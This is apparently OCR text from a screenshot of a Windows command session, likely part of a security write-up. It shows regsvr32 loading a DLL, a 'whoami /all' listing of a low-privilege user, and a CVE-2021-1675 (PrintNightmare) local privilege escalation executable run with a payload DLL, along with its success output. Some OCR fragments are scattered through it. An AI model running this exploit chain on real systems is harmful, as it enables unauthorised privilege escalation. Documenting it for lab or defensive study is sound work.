 选择C:\Windows\system32\cmd.exe
C:\Users\text>regsvr32 C:\share\1.dll
C:\Users\text>services.msc
C:\Users\text>whoami /all
用户信息
----------------
用户名 SID
========== ==============================================
delay\text S-1-5-21-2756371121-2868759905-3853650604-26
组信息
-----------------
组名 类型 SID
====================================== ====== ========
Everyone 已知组 S-1-1-0
BUILTIN\Users 别名 S-1-5-32-5
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4
CONSOLE LOGON 已知组 S-1-2-1
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11
NT AUTHORITY\This Organization 已知组 S-1-5-15
LOCAL 已知组 S-1-2-0
身份验证机构声明的标识 已知组 S-1-18-1
Mandatory Label\Medium Mandatory Level 标签 S-1-16-819
share"
大小
9 KB
9 KB
C:\Windows\system32\cmd.exe
C:\Users\text>C:\Users\text\Desktop\CVE-2021-1675-LPE.exe C:\Users\text\Desktop\11.dll
[*] All done. GetLastError: 0
C:\Users\text>
2 个项目 选中 1